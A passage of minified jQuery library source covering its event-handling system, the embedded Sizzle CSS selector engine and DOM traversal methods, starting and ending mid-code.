r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var 